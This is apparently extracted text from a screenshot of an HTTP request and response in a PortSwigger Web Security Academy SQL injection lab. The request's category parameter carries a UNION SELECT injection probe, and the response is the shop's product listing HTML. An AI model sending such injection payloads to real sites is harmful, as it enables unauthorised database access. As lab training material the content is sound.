 1 GET /filter?category=Lifestyle'UNION+SELECT+NULL,'a',NULL-- HTTP/1.1
2 Host: aca71f341e7941f8c0d6359100ee0013.web-security-academy.net
3 Cookie: session=OYal0ou02LXizEIkTReo8na3bat393Ix
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca71f341e7941f8c0d6359100ee0013.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
</label>
61 <a href="">All</a>
62 <a href="/filter?category=Accessories">Accessories</a>
63 <a href="/filter?category=Clothing%2c+shoes+and+accessories">Clothing, sh
64 <a href="/filter?category=Corporate+gifts">Corporate gifts</a>
65 <a href="/filter?category=Lifestyle">Lifestyle</a>
66 <a href="/filter?category=Toys+%26+Games">Toys & Games</a>
67 </section>
68 <table class="is-table-numbers">
69 <tbody>
70 <tr>
71 <th>
The Splash
</th>
72 <td>
$95.47
</td>
73 <td>
<a class="button is-small" href="/product?productId=4">View details
</td>
74 </tr>
75 <tr>
76 <th>
Inflatable Holiday Home
</th>
77 <td>
$85.60
</td>
78 <td>
<a class="button is-small" href="/product?productId=9">View details
</td>
79 </tr>
80 <tr>
81 <th>
Paint a rainbow
</th>
82 <td>
$57.83
</td>
83 <td>
<a class="button is-small" href="/product?productId=14">View detail
</td>
84 </tr>